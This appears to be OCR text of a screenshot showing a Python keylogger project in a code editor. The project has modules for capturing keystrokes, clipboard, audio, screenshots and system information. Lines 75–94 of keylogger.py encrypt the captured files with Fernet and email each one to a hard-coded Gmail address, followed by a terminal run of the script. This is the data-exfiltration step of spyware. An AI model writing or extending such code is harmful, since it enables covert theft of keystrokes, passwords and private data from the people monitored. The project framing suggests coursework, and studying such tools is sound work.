 File Edit Selection View Go Run Terminal Help
CYBERSECURITY PROJECT(KEYLOGGER)
EXPLORER
CYBERSECURITY PROJECT(...
cryptography
project
__pycache__
clip.txt
clipboard.py
compute_info.py
e_system_info.txt
emailattach.py
getaudio.py
key_log.txt
keylogger.py
screenshots.py
system_info.txt
OUTLINE
TIMELINE
keylogger.py getaudio.py clipboard.py emailattach.py screenshots.py
project > keylogger.py > ...
75 encrypted_file_names=[file_merge+system_information_e, file_merge+clipboard_information_e, file_merge+keys_information_e, file_merge+audio_informati
76
77 count =0
78
79 for encrypting_file in files_to_encrypt:
80     with open(files_to_encrypt[count], 'rb') as f:
81         data=f.read()
82
83     fernet=Fernet(key)
84     encrypted=fernet.encrypt(data)
85
86     with open(encrypted_file_names[count], 'wb') as f:
87         f.write(encrypted)
88
89     send_email(encrypted_file_names[count], encrypted_file_names[count], toaddr="santosholi803@gmail.com")
90     count+=1
91
92 time.sleep(15)
93
94
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE PORTS
python - project
PS D:\CYBERSECURITY PROJECT(KEYLOGGER)\project> python keylogger.py
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.4 64-bit Go Live
28°C
Partly sunny
Search
ENG
6:14 PM
6/7/2025